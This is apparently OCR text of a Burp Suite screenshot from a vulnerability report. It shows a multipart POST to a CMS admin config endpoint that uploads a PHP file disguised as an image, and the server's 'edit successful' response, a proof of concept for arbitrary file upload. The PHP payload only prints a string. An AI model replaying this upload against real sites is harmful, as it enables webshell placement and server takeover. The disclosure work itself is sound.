 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:602
Request
Raw Params Headers Hex
POST /admin/setup/editconf.html HTTP/1.1
Host: 127.0.0.1:602
Content-Length: 889
Cache-Control: max-age=0
Origin: http://www.xxx.com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary8iV42oAsWjuuB6Al
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Referer: http://www.xxx.com/admin/setup/index.html
Accept-Language: zh-CN,zh;q=0.9
Cookie: think_var=zh-cn; pid16=52.96; pid14=1225.818;
pid13=113.925; pid12=6493.7322; pid9=0.86982; pid7=1.30426;
pid6=148.55005; PHPSESSID=drfkvmvo1tqh7vncrltlqvf985;
denglu=think%3A%7B%22otype%22%3A%223%22%2C%22userid%22%3A%22279
%22%2C%22username%22%3A%22admin%22%2C%22token%22%3A%223c341b110
c44ad9e7da4160e4f865b63%22%7D
Connection: close
------WebKitFormBoundary8iV42oAsWjuuB6Al
Content-Disposition: form-data; name="pic_26"; filename="1.php"
Content-Type: image/png
<?php echo "OK!!" ;?>
------WebKitFormBoundary8iV42oAsWjuuB6Al
Content-Disposition: form-data; name="value_1_1"
------WebKitFormBoundary8iV42oAsWjuuB6Al
Content-Disposition: form-data; name="value_2_1"
1
------WebKitFormBoundary8iV42oAsWjuuB6Al
Content-Disposition: form-data; name="value_15_1"
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 20 Nov 2018 12:24:03 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 2609
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="">
<meta name="author" content="Mosaddek">
<meta name="keyword" content="FlatLab, Dashboard, Bootstrap, Admin, Template, Theme, Responsive, Fluid, Retina">
<title>信息提示</title>
<!-- Bootstrap core CSS -->
<link href="/static/admin/css/bootstrap.min.css" rel="stylesheet">
<link href="/static/admin/css/bootstrap-reset.css" rel="stylesheet">
<!--external css-->
<link href="/static/admin/assets/font-awesome/css/font-awesome.css" rel="stylesheet" />
<!-- Custom styles for this template -->
<link href="/static/admin/css/style.css" rel="stylesheet">
<link href="/static/admin/css/style-responsive.css" rel="stylesheet" />
</head>
<body class="body-404">
<div class="container">
<section class="error-wrapper">
<i class="icon-404"></i>
<p style="font-size:40px">编辑成功</p>
<p class="page-404">页面正在跳转…… <a id="href" href="http://www.xxx.com/admin/setup/index.html">点击跳转</a></p>等待时间： <b id="wait">3</b>
</section>
</div>